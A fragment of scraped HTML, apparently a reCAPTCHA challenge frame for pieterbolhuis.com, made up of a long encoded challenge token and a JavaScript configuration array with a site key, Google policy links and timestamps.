4Cw4DDqBPCh8OpF8OZG8O1KkUIcgtGwp7ClsORwppjeMO7wq9hwocZw6DCgsOvFytPcF/CksOOw7LCj0TDs8OfTcK2AMO0dDTClcKYZsOyC8KdVizDsTY5X1PChMOHJsK4w67DncK2DMODw4sIw58lwrvDjV1JYRjDrE7CtD14GcOWasKre8KUKMKWAMO6wrAMw6jDhTLCtsO6X8OXwrDCkX/Ci8Otw7gAIXgow4BswrPCtw3DsxnCg2BqbsKJDsKLw7xwM8O8w7ZzdxDDmDxFw6rDnhPDjThyFU7Cm8KFOsOzYMOmw5sNwoIYWMO1antawpDCv8Oew4/CscObLiw3EcOvX8KSw6LDmcOjJcK2Y8KRwoJDM8ODSMOdGsO9O8OKTMOEwrzCtxRGwpFkIsOrSSoEMcKkw5/CkgDCmnBlw7rCkCLCl8K6w5rDkHHCtcOKwoTDt8OsV8OeUQLDvMOOJ8OsPEFQSlUteBnCtz9aw6bClyrCv0fCqMKyEsO5cxcKNTHCjMKuw4kgFD3CqcO4wqzCnsKcw4UvEcKEwp5JEcKZN8OZUMO/w5HDtMKsD37CqyFwNFIxwrUKR8OrWAtxa8OIwpLCosOcwppfOcKWw7vDoixjwrHDoMOkwqDDhcKJwqtow5rCu0/CqTHCoMKWwrTCkMOpwozCo8O7wqXCucK5R1khHsKzw5Z+w6kGEW/CgFLCjsKHwrHDqMKUKcKAwrPDmsOfCWYpUQMCVsK/a8OqwobDgETCqE8Owp/CocKIw4fDowDDiF7ChDTCgWLCuGZWwqMjwocowo12woDDvWg3w6JmwojCpcODc8OPw6crLsOyw6XDpz7DmHlHVg8PC8OAPVbDmcKkw48lBy/Ci8K7HcObCihfwpNwUHNEGxAmwqtmFVk/[base64]/CiCMkwqXDpCMUO8KVPSo6JMO/WRZjwpk9wrEgdGTCi0LCtcOhwoJew6fDr8KOw5JUw7Msw7kcw7/DqsOeSMOARQhYCH/[base64]/w4zDoxDCqV8+w50pIMKJDVHDsMKkw5LCk8KDAMKAXDhewph6w5N/w7M0wpcZH8KoMS8BZD4qbsO9BXjCq8ONw5pfwrrCrVNVw4smw6MjwoBXcEJYIHkbBMOCRSnCk1nDpMO8W1g1wofDlsOmw6k1wqbDk1MvVhA7w4vCiMKCRMOYI8OXw4p/[base64]/VsKewqrDvsKrIhtmw47CtMO/D35cw63Dp8KzwozDvcOrOMKLd1ULw4AXwoRmwq7Dp8Oqw58/HzLDo8K/w5x2fSs4wpE7M8KgZgbCjwZeUnAow65wWMO7QsKVw4olw5pZE8OUXC5ww6h9wo/DscKGWGxkw5PCnMKtwr/DssORIAbDkUUqw4rDvigEI8OfMVMVTlnDgyrCpCdiwpAaJUBxwpp0S8OpeB5lw77DlyrDvcK9w6lmwpDDssO8wrfCvx8DDsOjwoXDscO6PMOgSAjDkA3DqWDCp8OsL8KCwrgbwp/DkUJJwplLw7nCmn5HwoHDq0nCqsKPwr7DiMK6c8KnVkItw4rDm2t+NcKowrtXw61ww6IIEzUCCMKXw5VZISV5w5RGw63DsnA9TMKyewgvYHzCmn7Dgz1Fwr90w4bDsMOcLsKHWikEdcOlH8K8wrYfwqpiPBPDkCNxZcKsQW7Cn2zDtMOowqsFccKyVcOkw59IwpYyw6/DmCh/[base64]/ClDbDvSlCbsK6KcObaCUNwo1ewqhdwqDDu8O0AmPDvUdbBcKUEQLDiwY/IcOBwovCpsONwofCtMO3UkLDgcKRw6ccw4LDs2bDsS0ZwpHDjX0UwpXCh8KjcMKJwpHDjcKyUjp6wrfCoUAjGMObwpZIbMO+w5dPX1wsAcObasOveW7Dnlhuwq1ywpzCpMKtwr1aa8Opw4nClcOkwrfDmG/DmnpswpXCtsKswpPDmcOBVMOow54uWUQSe8OUw4fDoTpYYUvClMKhcytewojDpk1ww7VRE8KMKsKIf8OadhYHOMOqw6jCohMAw70NFcKAwr0WL0/CkMO6wo7CksOnZcOZVl3DmmxXwrY0w6pjOBHCjcKHWMOFw4YKRsK1dUHCt8Khw73CrC55w6lnaMOKwpZHScOtb2pSwr0uw4LCqsOJwr5jwoA+wpQSdG/[base64]/[base64]/w6xMZMOnw5rDv8OREMKlw4LDj31aL8OHQsKCAF/CoSpgwoppw7jCnU9KajEQw4rCtVwKwqxrScKV\x22],null,[\x22conf\x22,null,\x226LeAad0UAAAAANQpH8geLZ7WwOF5aXAVRwDIzqxd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pieterbolhuis.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22icp9bInUcpoNd3eFL34MbZeEmNU43UZa3zZ0Fge/TVc\\u003d\x22,1,0,null,1,1769419913503,0,0,[23,220,89,111,85],null,[201,177,64,43],\x22RC-u7MqcMy91paikg\x22,null,null,null,null,null,\x220dAFcWeA6pIoFovB83AMW7FyVwefBLovu_1NAbF9xlAonJ4hGoSbIxOhElaCeu8R2ekqeqBsPibt7Kvs0MzywDFnOYaLHNntSzFQ\x22,1769502713265]");
    </script></body></html>